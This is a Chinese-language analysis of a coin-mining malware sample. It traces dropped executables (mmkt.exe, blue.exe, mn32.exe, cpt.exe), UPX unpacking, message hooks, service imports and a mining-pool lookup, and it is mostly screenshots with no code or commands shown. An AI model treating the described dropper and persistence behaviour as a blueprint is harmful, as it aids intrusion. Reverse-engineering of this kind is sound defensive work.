









注册表项分析



进程分析,设置消息钩子。先创建mmkt.exe进程。可以看到 blue.exe 进程加载了主程序释放出来的 dll 文件。









网络连接,blue.exe和star.exe发送数据包,病毒主程序进行网络连接。

行为监控,从主程序中释放了exe及dll。可以发现,启动行为都是通过命令行来完成的。

注册表快照比较





## IDA 分析





找到几个关键的函数,开始分析





分析 loc_416FF0 函数,发现它创建了 blue.exe 等病毒文件。然后判断计算机系统是32位还是64位,再创建 mmkt.exe 并运行。

#### 分析 mmkt.exe

# mn32.exe









## PEID 分析



使用PEID分析发现是 UPX 压缩壳。





脱壳后分析,是 Delphi程序,并且有加密算法。



## 使用微步云沙箱分析



分析发现,恶意代码可能是个挖矿模块。

## IDA和OD分析





找到矿池地址。





# cpt.exe

## PEID 分析



发现有upx壳,脱壳后分析。





脱壳后分析发现,在其导入表中有关于服务的函数,猜测行为可能与服务有关。



## 使用 IDA和OD 分析







### sub_405764

分析发现了恶意代码的主要行为函数 sub_405764,分析此函数

